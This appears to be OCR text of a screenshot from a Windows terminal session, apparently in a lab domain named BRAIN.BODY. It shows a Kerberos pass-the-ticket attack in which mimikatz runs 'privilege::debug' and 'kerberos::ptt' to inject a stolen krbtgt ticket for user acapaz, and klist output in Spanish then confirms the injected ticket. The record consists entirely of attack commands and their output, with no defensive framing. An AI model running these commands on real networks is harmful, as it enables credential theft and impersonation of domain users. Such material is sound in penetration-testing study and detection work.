 C:\Users\retard\Documents>klist
El id. de inicio de sesión actual es 0:0xdbe5bc
Vales almacenados en caché: (0)
C:\Users\retard\Documents>.\mimikatz.exe "privilege::debug" "kerberos::ptt C:\users\retard\Documents\[0;cc150e]-2-0-40e10000
-acapaz@krbtgt-BRAIN.BODY.kirbi" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # kerberos::ptt C:\users\retard\Documents\[0;cc150e]-2-0-40e10000-acapaz@krbtgt-BRAIN.BODY.kirbi
* File: 'C:\users\retard\Documents\[0;cc150e]-2-0-40e10000-acapaz@krbtgt-BRAIN.BODY.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\retard\Documents>klist
El id. de inicio de sesión actual es 0:0xdbe5bc
Vales almacenados en caché: (1)
#0>     Cliente: acapaz @ BRAIN.BODY
        Servidor: krbtgt/BRAIN.BODY @ BRAIN.BODY
        Tipo de cifrado de vale Kerberos: AES-256-CTS-HMAC-SHA1-96
        Marcas de vale 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        Hora de inicio: 3/10/2024 18:34:56 (local)
        Hora de finalización:   3/11/2024 4:34:56 (local)
        Hora de renovación: 3/17/2024 18:34:56 (local)
        Tipo de clave de sesión: Kerberos DES-CBC-CRC
        Marcas de caché: 0x1 -> PRIMARY
Activar Windows
Ve a Configuración para activar
Windows.